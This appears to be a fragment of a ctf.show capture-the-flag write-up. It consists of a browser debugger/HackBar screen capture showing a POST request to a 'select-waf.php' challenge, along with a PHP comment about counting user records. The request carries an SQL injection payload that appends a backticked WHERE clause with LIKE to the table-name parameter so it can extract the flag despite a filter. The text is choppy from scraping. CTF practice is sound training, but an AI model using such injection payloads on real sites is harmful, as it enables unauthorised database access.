 查询结果
//返回用户表的记录总数
$user_count = 1;
nsole Debugger Network Style Editor Performance Memory Sto
ng SQL XSS LFI XXE Other
https://9b8a8b75-de83-4fd0-91a2-e417fd5e5d61.challenge.ctf.show/select-waf.php
Post data Referer User Agent Cookies Add Header Clear All
tableName=`ctfshow_user`where`pass`like'%25ctfshow%7B%25'